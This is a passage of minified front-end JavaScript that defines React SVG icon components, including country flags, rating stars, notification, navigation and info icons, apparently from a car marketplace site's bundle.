6V18H6V6H11ZM13 6V11H18V6H13Z",fill:"currentColor"}));B.displayName="DashboardIcon";let R=B,x=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20.4148 6.70724L16.7078 3.00024L15.2938 4.41424L18.0864 7.20679H9.00032C7.40817 7.20679 5.88245 7.83901 4.75745 8.9647C3.63245 10.0892 3.00031 11.6155 3.00031 13.2069V20.9998H4.99959V13.2069C4.99959 12.1463 5.42174 11.1292 6.17174 10.3788C6.92174 9.62829 7.93853 9.20724 9.00032 9.20724H17.9425L15.2108 12.0102L16.6348 13.4142C16.6348 13.4142 20.4198 9.53024 20.4148 9.53524C21.1948 8.75524 21.1948 7.48724 20.4148 6.70724ZM19 8.12211L19.0008 8.12124L19 8.1204V8.12211Z",fill:"currentColor"}));x.displayName="DealerDemandFeatureExportEbaykIcon";let k=x,D=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M19 21H5C3.9 21 3 20.1 3 19V15H5V19H19V15H21V19C21 20.1 20.1 21 19 21ZM17 8L13 12V2H11V12L7 8L5.59 9.41L10.59 14.41C11.37 15.19 12.64 15.19 13.42 14.41L18.42 9.41L17.01 8H17Z",fill:"currentColor"}));D.displayName="DownloadIcon";let H=D,T=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 10L12 15L17 10H7Z",fill:"currentColor"}));T.displayName="DropDownIcon";let K=T,P=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 14L12 9L17 14H7Z",fill:"currentColor"}));P.displayName="DropUpIcon";let V=P,F=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 2.5C8 1.94772 8.44772 1.5 9 1.5C9.55228 1.5 10 1.94772 10 2.5V5.5H14V2.5C14 1.94772 14.4477 1.5 15 1.5C15.5523 1.5 16 1.94772 16 2.5V5.5H18C19.1046 5.5 20 6.39543 20 7.5V13.6716C20 14.202 19.7893 14.7107 19.4142 15.0858L16 18.5V20.5C16 21.6046 15.1046 22.5 14 22.5H10C8.89543 22.5 8 21.6046 8 20.5V18.5L4.58579 15.0858C4.21071 14.7107 4 14.202 4 13.6716V7.5C4 6.39543 4.89543 5.5 6 5.5H8V2.5ZM8.31966 13.1181L11.9392 7.68289C12.1948 7.30368 12.791 7.56451 12.6793 8.00665L12.0005 11.2492H15.3396C15.6676 11.2492 15.8632 11.6107 15.6813 11.8806L11.9467 17.3171C11.6911 17.6963 11.0949 17.4355 11.2066 16.9934L12.0005 13.7495H8.66133C8.33335 13.7495 8.13773 13.388 8.31966 13.1181Z",fill:"currentColor"}));F.displayName="ElectricMobilityFilledIcon";let U=F,j=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M2 4V18C2 19.1 2.9 20 4 20H20C21.1 20 22 19.1 22 18V4H2ZM19.5 6L12 11L4.5 6H19.5ZM4 18V8.07L10.89 12.66C11.56 13.11 12.44 13.11 13.11 12.66L20 8.07V18H4Z",fill:"currentColor"}));j.displayName="EmailIcon";let G=j,z=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fill:"#D7141A",d:"M0 12h24v9H0z"}),a.createElement("path",{fill:"#fff",d:"M0 3h24v9H0z"}),a.createElement("path",{d:"M9 12L0 3v18l9-9z",fill:"#11457E"}),a.createElement("path",{d:"M.5 20.5v-17h23v17H.5z",fill:"none",stroke:"#000",strokeOpacity:.098}));z.displayName="FlagCzIcon";let Z=z,X=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M24 9H0V3h24v6z",fill:"#191919"}),a.createElement("path",{d:"M24 15H0V9h24v6z",fill:"#ED0000"}),a.createElement("path",{d:"M24 21H0v-6h24v6z",fill:"#FC0"}),a.createElement("path",{d:"M.5 20.5v-17h23v17H.5z",fill:"none",stroke:"#000",strokeOpacity:.098}));X.displayName="FlagDeIcon";let $=X,W=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fill:"#002B7F",d:"M0 3h24v18H0z"}),a.createElement("path",{d:"M0 21h3.2L24 5.455V3h-3.2L0 18.544V21z",fill:"#fff"}),a.createElement("path",{d:"M24 21h-3L0 6.273V3h2.4L24 18.544V21z",fill:"#fff"}),a.createElement("path",{fill:"#fff",d:"M9 3h6v18H9z"}),a.createElement("path",{fill:"#fff",d:"M0 9h24v6H0z"}),a.createElement("path",{fill:"#CE1126",d:"M0 10.499h24v3H0z"}),a.createElement("path",{fill:"#CE1126",d:"M10.5 3h3v18h-3zM0 21h1.6L9 15H7.5L0 21zM15 9h1.5L24 3h-1.5L15 9zM24 21v-1.637l-6-4.364h-2.251L24 21zM0 3v1.636L6 9h2.251L0 3z"}),a.createElement("path",{d:"M.5 20.5v-17h23v17H.5z",fill:"none",stroke:"#000",strokeOpacity:.1}));W.displayName="FlagEnIcon";let Y=W,q=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fill:"#C60B1E",d:"M0 3h24v18H0z"}),a.createElement("path",{fill:"#FFC400",d:"M0 7h24v10H0z"}),a.createElement("path",{d:"M.5 20.5v-17h23v17H.5z",fill:"none",stroke:"#000",strokeOpacity:.098}));q.displayName="FlagEsIcon";let J=q,Q=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fill:"#ED2939",d:"M16 3h8v18h-8z"}),a.createElement("path",{fill:"#fff",d:"M8 3h8v18H8z"}),a.createElement("path",{fill:"#002395",d:"M0 3h8v18H0z"}),a.createElement("path",{d:"M.5 20.5v-17h23v17H.5z",fill:"none",stroke:"#000",strokeOpacity:.098}));Q.displayName="FlagFrIcon";let ee=Q,et=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M24 3H0v18h24V3z",fill:"#21468B"}),a.createElement("path",{d:"M24 3H0v12h24V3z",fill:"#fff"}),a.createElement("path",{d:"M24 3H0v6h24V3z",fill:"#AE1C28"}),a.createElement("path",{d:"M.5 20.5v-17h23v17H.5z",fill:"none",stroke:"#000",strokeOpacity:.1}));et.displayName="FlagNlIcon";let en=et,ea=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fill:"#fff",d:"M0 3h24v9H0z"}),a.createElement("path",{fill:"#DC143C",d:"M0 12h24v9H0z"}),a.createElement("path",{d:"M.5 20.5v-17h23v17H.5z",fill:"none",stroke:"#000",strokeOpacity:.098}));ea.displayName="FlagPlIcon";let er=ea,el=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fill:"#002B7F",d:"M0 3h8v18H0z"}),a.createElement("path",{fill:"#FCD116",d:"M8 3h8v18H8z"}),a.createElement("path",{fill:"#CE1126",d:"M16 3h8v18h-8z"}),a.createElement("path",{d:"M.5 20.5v-17h23v17H.5z",fill:"none",stroke:"#000",strokeOpacity:.098}));el.displayName="FlagRoIcon";let eo=el,ei=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fill:"#fff",d:"M0 3h24v6H0z"}),a.createElement("path",{fill:"#D52B1E",d:"M0 15h24v6H0z"}),a.createElement("path",{fill:"#0039A6",d:"M0 9h24v6H0z"}),a.createElement("path",{d:"M.5 20.5v-17h23v17H.5z",fill:"none",stroke:"#000",strokeOpacity:.098}));ei.displayName="FlagRuIcon";let ec=ei,es=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M0 3h24v18H0V3z",fill:"#E30A17"}),a.createElement("path",{d:"M11.133 12l3.618-1.175-2.236 3.077v-3.804l2.236 3.077L11.133 12zm.247 2.139a4 4 0 110-4.278 3.2 3.2 0 100 4.278z",fill:"#fff"}),a.createElement("path",{d:"M.5 20.5v-17h23v17H.5z",fill:"none",stroke:"#000",strokeOpacity:.1}));es.displayName="FlagTrIcon";let e_=es,ed=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M13.41 20.41C12.63 21.19 11.36 21.19 10.58 20.41L6.29 16.12C4.18 14.01 2 11.83 2 8.91003C2 7.44003 2.57 6.06003 3.61 5.02003C4.65 3.98003 6.03 3.41003 7.5 3.41003C8.97 3.41003 10.35 3.98003 11.39 5.02003C11.62 5.25003 11.82 5.49003 12 5.74003C12.18 5.48003 12.38 5.24003 12.61 5.02003C13.65 3.98003 15.03 3.41003 16.5 3.41003C17.97 3.41003 19.35 3.98003 20.39 5.02003C21.43 6.06003 22 7.44003 22 8.91003C22 11.82 19.82 14.01 17.71 16.12L13.42 20.41H13.41ZM7.5 5.41003C6.57 5.41003 5.69 5.77003 5.02 6.44003C4.36 7.10003 4 7.98003 4 8.91003C4 11 5.8 12.8 7.71 14.7L12 18.99L16.29 14.7C18.2 12.79 20 10.99 20 8.91003C20 7.98003 19.64 7.10003 18.97 6.44003C17.65 5.12003 15.34 5.12003 14.02 6.44003C13.36 7.10003 13 7.98003 13 8.91003H11C11 7.98003 10.64 7.10003 9.97 6.44003C9.31 5.78003 8.43 5.41003 7.5 5.41003Z",fill:"currentColor"}));ed.displayName="HeartEmptyIcon";let eu=ed,em=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M12 22C6.49 22 2 17.51 2 12C2 6.49 6.49 2 12 2C17.51 2 22 6.49 22 12C22 17.51 17.51 22 12 22ZM12 4C7.59 4 4 7.59 4 12C4 16.41 7.59 20 12 20C16.41 20 20 16.41 20 12C20 7.59 16.41 4 12 4ZM13 10H11V17H13V10ZM12 6.5C11.31 6.5 10.75 7.06 10.75 7.75C10.75 8.44 11.31 9 12 9C12.69 9 13.25 8.44 13.25 7.75C13.25 7.06 12.69 6.5 12 6.5Z",fill:"currentColor"}));em.displayName="InfoIcon";let eC=em,ep=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.1732 2.76123L15.8268 2.76134L21.2388 8.1732L21.2387 15.8268L15.8269 21.2388L8.17323 21.2388L2.76123 15.8269L2.76133 8.17324L8.1732 2.76123ZM9.00171 4.76144L14.9983 4.76169L19.2386 9.00171L19.2384 14.9983L14.9984 19.2386L9.00088 19.2388L4.76051 14.9987L4.76076 9.0022L9.00171 4.76144ZM13.0001 6.99999H11.0001V14H13.0001V6.99999ZM13.0001 16C13.0001 16.5523 12.5524 17 12.0001 17C11.4478 17 11.0001 16.5523 11.0001 16C11.0001 15.4477 11.4478 15 12.0001 15C12.5524 15 13.0001 15.4477 13.0001 16Z",fill:"currentColor"}));ep.displayName="InfoErrorIcon";let eg=ep,eE=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 12C4 7.589 7.589 4 12 4C16.411 4 20 7.589 20 12C20 16.411 16.411 20 12 20C7.589 20 4 16.411 4 12ZM2 12C2 17.514 6.486 22 12 22C17.514 22 22 17.514 22 12C22 6.486 17.514 2 12 2C6.486 2 2 6.486 2 12ZM6 12.4153L8.999 15.4143C9.78 16.1953 11.046 16.1953 11.827 15.4143L17.839 9.40225L16.414 7.99925L10.413 14.0003L7.414 11.0013L6 12.4153Z",fill:"currentColor"}));eE.displayName="InfoSuccessIcon";let ef=eE,eh=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M21 21H3.00001C2.65001 21 2.32001 20.82 2.14001 20.52C1.96001 20.22 1.95001 19.85 2.11001 19.54L11.12 2.53001C11.47 1.88001 12.54 1.88001 12.89 2.53001L21.89 19.53C22.05 19.84 22.04 20.21 21.86 20.51C21.68 20.81 21.35 20.99 21 20.99V21ZM4.66001 19H19.34L12 5.14001L4.66001 19ZM13 10H11V14H13V10ZM12 15C11.31 15 10.75 15.56 10.75 16.25C10.75 16.94 11.31 17.5 12 17.5C12.69 17.5 13.25 16.94 13.25 16.25C13.25 15.56 12.69 15 12 15Z",fill:"currentColor"}));eh.displayName="InfoWarningIcon";let ev=eh,eb=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.2783 11.308L17.5863 5H14.0003V3H19.0003C20.1053 3 21.0003 3.896 21.0003 5V10.008H19.0003V6.414L12.6923 12.722L11.2783 11.308ZM10.985 6H5V19H18V13.015H20V19C20 20.105 19.105 21 18 21H5C3.896 21 3 20.105 3 19V6C3 4.896 3.896 4 5 4H10.985V6Z",fill:"currentColor"}));eb.displayName="LinkOutIcon";let eI=eb;var eL=n(85203),eN=n.n(eL),eO=n(88998),eM=n.n(eO);let ew=e=>a.createElement(r.A,Object.assign({ratio:4.07,viewBox:"0 0 123 17"},e,{className:eN()(eM().logo,e.className)}),a.createElement("path",{d:"M122.156 9.5971C122.156 9.9632 122.135 10.268 122.075 10.634H111.89C112.336 12.2192 113.72 13.2982 115.468 13.2982C116.647 13.2982 117.684 12.75 118.395 11.8339L121.059 13.7449C119.635 15.5543 117.582 16.4284 115.367 16.4284C111.422 16.4284 108.453 13.4401 108.453 9.5971C108.453 5.7541 111.361 2.7851 115.305 2.7851C119.25 2.7851 122.158 5.6717 122.158 9.5971H122.156ZM111.989 8.1538H118.78C118.292 6.6894 116.971 5.7961 115.365 5.7961C113.759 5.7961 112.478 6.7104 111.989 8.1538ZM103.328 4.1075V0.5693H106.784V16.1639H103.51V14.9027C102.615 15.8381 101.334 16.4284 99.688 16.4284C95.9461 16.4284 93.06 13.5417 93.06 9.5971C93.06 5.6525 95.9461 2.7851 99.688 2.7851C101.171 2.7851 102.454 3.2738 103.328 4.1058V4.1075ZM100.054 13.1756C102.088 13.1756 103.611 11.65 103.611 9.5358C103.611 7.4216 102.086 5.9362 100.054 5.9362C98.022 5.9362 96.537 7.4409 96.537 9.5358C96.537 11.6307 98.082 13.1756 100.054 13.1756ZM89.909 16.4284C88.689 16.4284 87.712 15.4527 87.712 14.2318C87.712 13.011 88.688 12.0563 89.909 12.0563C91.129 12.0563 92.084 13.032 92.084 14.2318C92.084 15.4317 91.128 16.4284 89.909 16.4284ZM87.124 9.5971C87.124 9.9632 87.083 10.268 87.022 10.634H76.836C77.283 12.2192 78.667 13.2982 80.415 13.2982C81.594 13.2982 82.631 12.75 83.342 11.8339L86.006 13.7449C84.582 15.5543 82.529 16.4284 80.313 16.4284C76.369 16.4284 73.4 13.4401 73.4 9.5971C73.4 5.7541 76.307 2.7851 80.252 2.7851C84.197 2.7851 87.124 5.6717 87.124 9.5971ZM76.936 8.1538H83.7271C83.2381 6.6894 81.918 5.7961 80.312 5.7961C78.705 5.7961 77.425 6.7104 76.936 8.1538ZM68.274 0.5693V16.1639H71.73V0.5693H68.274ZM64.209 3.8833C63.091 3.8833 62.237 3.0093 62.237 1.9513C62.237 0.8933 63.091 0 64.209 0C65.327 0 66.181 0.8741 66.181 1.9513C66.181 3.0285 65.307 3.8833 64.209 3.8833ZM65.938 16.1639H62.461V4.9413H65.938V16.1639ZM54.144 2.7851C57.886 2.7851 60.751 5.6927 60.751 9.5971C60.751 13.5014 57.884 16.4284 54.144 16.4284C52.498 16.4284 51.196 15.8381 50.301 14.9027V16.1429H47.048V0.5693H50.485V4.1075C51.399 3.2738 52.64 2.7868 54.144 2.7868V2.7851ZM53.759 13.1756C55.771 13.1756 57.276 11.65 57.276 9.5358C57.276 7.4216 55.771 5.9362 53.759 5.9362C51.746 5.9362 50.221 7.4409 50.221 9.5358C50.221 11.6307 51.766 13.1756 53.759 13.1756ZM38.509 16.4284C34.586 16.4284 31.596 13.5417 31.596 9.5971C31.596 5.6525 34.584 2.7851 38.509 2.7851C42.435 2.7851 45.381 5.6927 45.381 9.5971C45.381 13.5014 42.433 16.4284 38.509 16.4284ZM38.509 13.2159C40.482 13.2159 41.986 11.7113 41.986 9.5971C41.986 7.4829 40.461 5.9572 38.509 5.9572C36.558 5.9572 35.011 7.4619 35.011 9.5971C35.011 11.7323 36.495 13.2159 38.509 13.2159Z"}),a.createElement("path",{d:"M29.9901 5.57012C29.9901 4.06542 29.075 2.82532 27.427 2.82532C26.187 2.82532 25.23 3.51722 24.723 4.79762L21.897 11.7708V5.57012C21.897 4.06542 21.023 2.82532 19.396 2.82532C18.054 2.82532 17.22 3.59772 16.732 4.79762L13.845 11.8934V3.04952H10.815V16.1638H14.942L18.947 6.70862V13.8254C18.947 15.309 19.76 16.388 21.246 16.388C22.526 16.388 23.218 15.6558 23.686 14.5383L26.959 6.64902V16.1638H29.9901V5.57012Z"}),a.createElement("path",{d:"M2.86804 3.0499H8.48004V16.1642H2.86804C1.28204 16.1642 0 14.8837 0 13.2968V5.9155C0 4.3303 1.28104 3.0481 2.86804 3.0481V3.0499Z",fill:"#FA3C00"}));ew.displayName="LogoMobileIcon";let ey=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.41404 13H20V11H6.41404L12.707 4.707L11.293 3.293L4.00004 10.586C3.22004 11.366 3.22004 12.634 4.00004 13.414L11.293 20.707L12.707 19.293L6.41404 13Z",fill:"currentColor"}));ey.displayName="NavBackIcon";let eS=ey,eA=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M18.59 4L12 10.59L5.41 4L4 5.41L10.59 12L4 18.59L5.41 20L12 13.41L18.59 20L20 18.59L13.41 12L20 5.41L18.59 4Z",fill:"currentColor"}));eA.displayName="NavCloseIcon";let eB=eA,eR=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3 5H21V7H3V5ZM3 11H21V13H3V11ZM21 17H3V19H21V17Z",fill:"currentColor"}));eR.displayName="NavMenuIcon";let ex=eR,ek=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 96 96",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M71 19C62.16 19 55 26.16 55 35C55 43.84 62.16 51 71 51C79.84 51 87 43.84 87 35C87 26.16 79.84 19 71 19ZM68 25H74L73 36H69L68 25ZM71 45C69.34 45 68 43.66 68 42C68 40.34 69.34 39 71 39C72.66 39 74 40.34 74 42C74 43.66 72.66 45 71 45Z",fill:"var(--color-icon-level-2-accent)"}),a.createElement("path",{d:"M69 37H73C73.52 37 73.95 36.61 74 36.09L75 25.09C75.03 24.81 74.93 24.53 74.74 24.32C74.55 24.11 74.28 23.99 74 23.99H68C67.72 23.99 67.45 24.11 67.26 24.32C67.07 24.53 66.98 24.81 67 25.09L68 36.09C68.05 36.6 68.48 37 69 37ZM72.9 26L72.08 35H69.91L69.09 26H72.9ZM88 35C88 25.63 80.37 18 71 18C67.79 18 64.8 18.91 62.23 20.46C58.95 16.62 54.5 13.8 49.42 12.62C49 10.01 46.72 8 44 8C41.28 8 39.01 10.01 38.58 12.62C27.95 15.08 20 24.63 20 36V40C20 53.89 16.35 60.6 13.42 65.99C11.58 69.37 10 72.29 10 76C10 81.87 30.33 84 44 84C57.67 84 78 81.87 78 76C78 72.28 76.41 69.36 74.58 65.99C72.65 62.43 70.4 58.29 69.1 51.89C69.73 51.96 70.36 52 71 52C80.37 52 88 44.37 88 35ZM86 35C86 43.27 79.27 50 71 50C62.73 50 56 43.27 56 35C56 26.73 62.73 20 71 20C79.27 20 86 26.73 86 35ZM44 10C45.47 10 46.73 10.93 47.24 12.23C46.18 12.09 45.1 12 44 12C42.9 12 41.82 12.08 40.76 12.23C41.27 10.93 42.53 10 44 10ZM22 40V36C22 23.87 31.87 14 44 14C50.62 14 56.56 16.95 60.59 21.59C56.59 24.7 54 29.55 54 35C54 43.98 59.57 52.12 67.91 55.42C68.28 56.74 68.68 57.97 69.1 59.11C63.43 57.17 54.16 56 44 56C33.84 56 24.56 57.17 18.9 59.11C20.62 54.52 22 48.52 22 40ZM76 76C76 78.45 63.53 82 44 82C24.47 82 12 78.45 12 76C12 74.92 14.43 73.63 18.82 72.52C22.77 73.66 29.17 74.49 36.53 74.83C37.68 77.85 40.59 80 44 80C47.41 80 50.33 77.85 51.47 74.83C58.84 74.49 65.23 73.66 69.18 72.52C73.57 73.63 76 74.92 76 76ZM38 72C38 71.35 38.11 70.72 38.31 70.11C40.13 70.04 42.03 70 44 70C45.97 70 47.87 70.04 49.69 70.11C49.9 70.72 50 71.36 50 72C50 75.31 47.31 78 44 78C40.69 78 38 75.31 38 72ZM72.82 66.94C73.97 69.05 74.95 70.87 75.51 72.76C69.67 69.33 54.77 68 44 68C33.23 68 18.33 69.32 12.49 72.76C13.05 70.87 14.03 69.05 15.18 66.94C16.02 65.39 16.95 63.67 17.85 61.66C22.87 59.43 33.05 57.99 44 57.99C54.95 57.99 65.13 59.42 70.15 61.66C71.05 63.67 71.98 65.39 72.82 66.94ZM71 46C73.21 46 75 44.21 75 42C75 39.79 73.21 38 71 38C68.79 38 67 39.79 67 42C67 44.21 68.79 46 71 46ZM71 40C72.1 40 73 40.9 73 42C73 43.1 72.1 44 71 44C69.9 44 69 43.1 69 42C69 40.9 69.9 40 71 40Z",fill:"var(--color-icon-level-2-outline)"}));ek.displayName="NotificationL2";let eD=ek,eH=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M21.8001 18.4L19.0001 14.67V10C19.0001 6.48 16.3901 3.57 13.0001 3.08V2H11.0001V3.08C7.61008 3.57 5.00008 6.48 5.00008 10V14.67L2.20008 18.4C1.97008 18.7 1.94008 19.11 2.11008 19.45C2.28008 19.79 2.63008 20 3.00008 20H9.18008C9.59008 21.16 10.6901 22 12.0001 22C13.3101 22 14.4001 21.16 14.8201 20H21.0001C21.3801 20 21.7301 19.79 21.8901 19.45C22.0501 19.11 22.0201 18.71 21.8001 18.4ZM5.00008 18L6.80008 15.6C6.93008 15.43 7.00008 15.22 7.00008 15V10C7.00008 7.24 9.24008 5 12.0001 5C14.7601 5 17.0001 7.24 17.0001 10V15C17.0001 15.22 17.0701 15.43 17.2001 15.6L19.0001 18H5.00008Z",fill:"currentColor"}));eH.displayName="NotificationsIcon";let eT=eH,eK=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.68162 4.19629C10.351 3.08062 11.8914 2.89163 12.8115 3.81152L20.1885 11.1885C21.1085 12.1085 20.9194 13.6489 19.8037 14.3184L12.8828 18.4688L15.707 21.293L14.2929 22.707L11.1152 19.5293L8.33884 21.1963L8.18943 21.2783C7.47878 21.6265 6.62649 21.5218 6.02146 21.0117L5.89549 20.8955L3.10447 18.1045C2.49617 17.4961 2.34856 16.572 2.72166 15.8105L2.80369 15.6611L9.68162 4.19629ZM4.51853 16.6904L7.30955 19.4814L9.65818 18.0723L5.92771 14.3418L4.51853 16.6904ZM6.98826 12.5742L11.4258 17.0117L18.7744 12.6025L11.3974 5.22559L6.98826 12.5742Z",fill:"currentColor"}),a.createElement("path",{d:"M24 10H21V8H24V10Z",fill:"currentColor"}),a.createElement("path",{d:"M21.707 3.70703L18.707 6.70703L17.2929 5.29297L20.2929 2.29297L21.707 3.70703Z",fill:"currentColor"}),a.createElement("path",{d:"M16 3H14V0H16V3Z",fill:"currentColor"}));eK.displayName="PreferenceCenterIcon";let eP=eK,eV=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M12.9092 2.537C12.7462 2.181 12.3912 1.953 12.0002 1.953C11.6092 1.953 11.2532 2.181 11.0902 2.537L8.68019 7.80699L2.92219 8.47099C2.53319 8.51599 2.20719 8.78399 2.08619 9.15599C1.96519 9.52799 2.07219 9.937 2.36019 10.201L6.62819 14.122L5.48119 19.803C5.40319 20.186 5.55719 20.58 5.87319 20.81C6.19019 21.04 6.61119 21.064 6.95219 20.872L12.0002 18.025L17.0482 20.872C17.3882 21.064 17.8102 21.04 18.1272 20.81C18.4432 20.58 18.5972 20.186 18.5192 19.803L17.3722 14.122L21.6392 10.201C21.9282 9.937 22.0352 9.52799 21.9142 9.15599C21.7932 8.78399 21.4662 8.51599 21.0772 8.47099L15.3202 7.80699L12.9092 2.537Z",fill:"currentColor"}));eV.displayName="RatingStarEmptyIcon";let eF=eV,eU=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M12.9092 2.537C12.7462 2.181 12.3912 1.953 12.0002 1.953C11.6092 1.953 11.2532 2.181 11.0902 2.537L8.68019 7.80699L2.92219 8.47099C2.53319 8.51599 2.20719 8.78399 2.08619 9.15599C1.96519 9.52799 2.07219 9.937 2.36019 10.201L6.62819 14.122L5.48119 19.803C5.40319 20.186 5.55719 20.58 5.87319 20.81C6.19019 21.04 6.61119 21.064 6.95219 20.872L12.0002 18.025L17.0482 20.872C17.3882 21.064 17.8102 21.04 18.1272 20.81C18.4432 20.58 18.5972 20.186 18.5192 19.803L17.3722 14.122L21.6392 10.201C21.9282 9.937 22.0352 9.52799 21.9142 9.15599C21.7932 8.78399 21.4662 8.51599 21.0772 8.47099L15.3202 7.80699L12.9092 2.537Z",fill:"#FFD500"}));eU.displayName="RatingStarFullIcon";let ej=eU,eG=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M12.9092 2.537C12.7462 2.181 12.3912 1.953 12.0002 1.953C11.6092 1.953 11.2532 2.181 11.0902 2.537L8.68019 7.80699L2.92219 8.47099C2.53319 8.51599 2.20719 8.78399 2.08619 9.15599C1.96519 9.52799 2.07219 9.937 2.36019 10.201L6.62819 14.122L5.48119 19.803C5.40319 20.186 5.55719 20.58 5.87319 20.81C6.19019 21.04 6.61119 21.064 6.95219 20.872L12.0002 18.025L17.0482 20.872C17.3882 21.064 17.8102 21.04 18.1272 20.81C18.4432 20.58 18.5972 20.186 18.5192 19.803L17.3722 14.122L21.6392 10.201C21.9282 9.937 22.0352 9.52799 21.9142 9.15599C21.7932 8.78399 21.4662 8.51599 21.0772 8.47099L15.3202 7.80699L12.9092 2.537Z",fill:"currentColor"}),a.createElement("path",{d:"M12.0006 1.953C11.6156 1.953 11.2556 2.175 11.0906 2.537L8.68057 7.80699L2.92257 8.47099C2.53357 8.51599 2.20657 8.78399 2.08557 9.15599C1.96557 9.52799 2.07257 9.937 2.36057 10.201L6.62857 14.122L5.48057 19.803C5.40357 20.186 5.55657 20.58 5.87357 20.81C6.18957 21.04 6.61157 21.064 6.95257 20.872L12.0006 18.025V1.953Z",fill:"#FFD500"}));eG.displayName="RatingStarHalfIcon";let ez=eG,eZ=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M10.68 18.77L6.94996 20.87C6.60996 21.06 6.18996 21.04 5.86996 20.81C5.54996 20.58 5.39996 20.19 5.47996 19.8L6.62996 14.12L2.35996 10.2C2.06996 9.93997 1.95996 9.52997 2.08996 9.15997C2.20996 8.78997 2.53996 8.51997 2.92996 8.47997L8.68996 7.81997L11.1 2.54997C11.26 2.18997 11.62 1.96997 12.01 1.96997C12.4 1.96997 12.76 2.19997 12.92 2.54997L15.33 7.81997L21.09 8.47997C21.48 8.51997 21.81 8.78997 21.93 9.15997C22.05 9.52997 21.94 9.93997 21.66 10.2L20.11 11.62C19.61 11.15 19.03 10.76 18.39 10.49L18.7 10.21L14.55 9.72997C14.2 9.68997 13.9 9.46997 13.76 9.14997L12.02 5.35997L10.28 9.14997C10.13 9.46997 9.82996 9.68997 9.48996 9.72997L5.33996 10.21L8.40996 13.03C8.66996 13.27 8.77996 13.62 8.70996 13.96L7.87996 18.05L10.07 